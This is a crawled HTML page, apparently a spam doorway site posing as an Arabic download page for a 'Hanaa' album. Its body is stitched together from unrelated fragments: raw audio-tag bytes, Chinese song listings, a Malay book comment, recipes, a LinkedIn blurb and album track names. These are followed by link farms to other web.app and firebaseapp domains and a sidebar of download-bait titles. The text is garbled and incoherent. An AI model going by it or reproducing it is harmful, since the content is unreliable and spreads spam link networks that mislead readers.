

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/544482.html
body_size: 4278
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Hanaè æ “å تحميل الألبوم (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Hanaè æ “å تحميل الألبوم</h1>
<p>ID3 !.TIT2 GholleTPE1 Emir & EbhamTALB Aloonak.comTSSE Lavf56.40.101APIC @image/jpegcover ExifMM* ( 1 " 2 ևi $ ' ' Adobe Photoshop CC 2017 (Windows)2020:05:21 15:52</p>
<h2>شيرين خاينين دندنها موسيقى وأغاني mp3. كل الألم والحزن في كلمة شيرين "خاينين يا عين ما تبكيش..</h2>
<p>HD 張靚穎Jane Zhang 我的夢MV 華為Huawei消費者業務品牌主題曲官方版新專輯 Past Progressive 已上市. تشغيل · تحميل. 我的夢張靚穎超高无损音質動態  选手片段巴西华裔女孩吴映香唱我的梦为圆与姐姐的约定中国新歌声第5期SING  CHINA EP 5 20160812 浙江卫视官方超清1080P. تحميل · تشغيل  تحميل 混合攝魂女聲多少人因爲這首歌再不換鈴聲dream it possible mp3 - mp4.  開口跪絕美旋律混合攝魂女聲多少人因爲這首歌再不換鈴聲Dream It Possible.</p>
<h3>مراجعة اغنية دوختني الألبوم. صورة. صورة Mp3 تحميل افريقي يرقص على اغنية دوختني 2017 أغنية تحميل - موسيقى </h3>
<p>مرحبا بكم في قناتي التي تخص المراة من جميع انحاء العالم . فيديوهاتي ستكون متنوعة الطبخ . الجمال . الديكور   سمعنا موقع الاغاني العربيه المجاني الاكبر والاقدم حيث يمكنك الاستماع والتحميل مجاناً  </p>
<h3>Ha, novel tu dah bertahun beli, minggu ni baru baca. Satu je nak cakap, aku cukup tak suka dengan perangai cikgu Matematik si Alias. Sakit hati tengok perangai dia. Tangan dia patutnya dah terputus tapi yelahkan nanti verrrry bloody pulak citer tu.</h3>
<p>مرحبا بكم في قناتي التي تخص المراة من جميع انحاء العالم . فيديوهاتي ستكون متنوعة الطبخ . الجمال . الديكور   سمعنا موقع الاغاني العربيه المجاني الاكبر والاقدم حيث يمكنك الاستماع والتحميل مجاناً   طريقة عمل شوربة العدس التركية الطريقة الأولى 1 هذا حساء يمنحك طاقة قوية عندما تشربه. بالإضافة إلى ذلك ، ستشعر بالشبع طوال الوقت ، مما سيساعدك في اتباع نظام غذائي لفقدان الوزن.  عرض ملف Hanaa Al Shami الشخصي على LinkedIn، أكبر شبكة للمحترفين في العالم. Hanaa لديه 4 وظيفة مدرجة على ملفهم الشخصي. عرض الملف الشخصي الكامل على LinkedIn واستكشف زملاء Hanaa والوظائف في الشركات المشابهة  أضيفي إلى ثلاجتك لمسة من الإبداع مع فوتو مي! اجعلي من صورك المفضلة صوراً ممغنطة رائعة لتزين ثلاجتك بأجمل زينة. فلنبدأ الآن! Add a creative touch to your fridge with PhotoMe! Brilliant magnet photos  Le360 ma مهدي مزين فكرة الألبوم ماشي مربحة وعندي استراتيجية في الإنتشار mp3 مشاهدة تحمـيـل يمكنك الموقع من تحميل جميع أغانيك المفضلة بصيغة ام بي تري, يمكنك البحث عن أي أغنية باستعمال محرك البحث  </p>
<h3>ألبوم الصور قالب aecc2017 h003 عرض الألبوم المتتالي xzy hd. 00:22 . بسرعة فائقة إيقاع وامض تجزئة صورة قالب تعزيز aecc2015 الرسم hd. 00:27 . فلاش دينامية النص التبديل الألبوم قالب ae hd. 00:15 . تدفق الأزياء المد فلاش  </h3>
<p>الألبوم يشهد عودة تامر حسني للتعاون مع شركة روتانا، ويضم 12 أغنية، منها: "جاور السعيد"، "خليك فولاذي"، "بحبِك"، "قد الفراق"، "نفس النهاية"، "كرهتني في الحب"، "دور ع الحقيقة"، "دلوقتي أرتاح"، "أنت لوحدك" "فجأة" و"اختراع". تامر حسني ألبوم خليك فولاذي.  مراجعة عومي شيخة عومي الألبوم. صورة. صورة Mp3 تحميل اغنية عومي شيخة عومي أغنية تحميل - موسيقى  شاهدوا من خلال هذا الألبوم صور نادرة من كواليس أعمال الفنان محمود ياسين ولنتعرف معاً كيف   تحميل و استماع احدث الاغانى الخليجية بكل الوانها و اشكالها حسب شهرة المغنى و عدد متابعينة و جودة اعماله تحميل و استماع مباشر باعلى جودة من سيرفراتنا سى دى كواليتى بدون اعلانات بوب اب و طريقة تحميل الاغنية سهله للغاية  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/21960.html">dk</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/9139/91440.html">dk</a></li><li><a href="https://jobbqqjp.web.app/35052/61932.html">dk</a></li><li><a href="https://lonfeeo.web.app/64085/17773.html">dk</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/66408/97117.html">dk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/922642.html">جهاز الكمبيوتر اغلاق فقدت كل تحميل السيول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/751586.html">تحميل تعريف طابعة hp deskjet 3050 j610a لويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/851827.html">تحميل النسخة المدفوعة العروس مصاص دماء لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/856109.html">الرجل الذي حل السوق pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/26538.html">كيفية تنزيل ملف mp3. من sound cloud</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/235120.html">التمثيل الغذائي للمخدرات البشرية مقدمة pdf free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/36760.html">يمكن تنزيل الألعاب القديمة من مكتبة ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/756129.html">صقر حده جيهرا وبيار هامارا video download mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/249742.html">تحميل دليل استراتيجية شين ميجامي تينسي الرابع pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/461807.html">لماذا يتعذر تنزيل جهاز الكمبيوتر الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/395108.html">تنزيل windows 10 64 bit enterpise</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/963700.html">كيفية تنزيل تطبيق الرسائل النصية على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/513994.html">تنزيل equalizer لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/947685.html">برنامج canon mg2520 تنزيل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/595583.html">فشل تنزيل استوديو android المحظور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/233651.html">تحميل البوم رولينج ستونز أعظم هيتس mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/406791.html">Ufc بلا منازع 3 psp iso download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/628718.html">برنامج turbotax 2014 تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>